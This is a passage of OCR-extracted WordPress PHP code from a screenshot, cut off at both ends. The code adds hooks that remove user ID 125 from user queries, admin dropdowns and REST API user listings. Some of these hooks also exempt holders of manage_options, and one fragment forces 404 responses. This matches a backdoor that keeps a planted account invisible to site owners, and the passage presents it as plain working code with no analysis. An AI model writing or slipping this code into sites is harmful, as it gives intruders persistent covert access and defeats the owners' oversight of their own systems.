
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare(
' AND ID <> %d ', 125 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] =
125; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 125; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 125; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(